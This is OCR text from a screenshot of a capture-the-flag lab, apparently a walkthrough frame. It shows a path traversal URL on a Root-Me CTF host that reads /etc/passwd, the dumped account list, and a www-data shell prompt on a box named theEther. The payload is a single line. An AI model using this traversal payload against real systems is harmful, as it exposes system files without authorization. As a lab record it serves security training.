 Not secure ctf30.root-me.org/?file=../../../../../../../../etc/passwd
4
HOME ABOUT US RESEARCH
abdou@XPS15-AD: ~/ctfs/eth Windows PowerShell
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
evilscience:x:1000:1000:evilscience,,,:/home/evilscience:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
www-data@theEther:/var/www/html/theEther.com/public_html$